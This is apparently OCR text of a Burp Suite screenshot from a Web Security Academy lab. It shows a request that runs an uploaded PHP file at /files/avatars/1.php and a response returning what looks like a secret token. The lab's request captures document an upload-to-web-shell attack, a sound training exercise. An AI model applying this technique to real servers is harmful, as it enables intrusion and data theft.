 Request
Pretty Raw Hex \n
1 GET /files/avatars/1.php HTTP/1.1
2 Host:
ac601f3d1f8d57a7c0c421d000b80041.web-security-academy.net
3 Cookie: session=KVe9HPdtyGoOvIqJHEPlV6AlaXU8ZMvR
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 07:03:40 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 LCTeI67CQKdn7v9a7FAcBg4v9HYUsPbi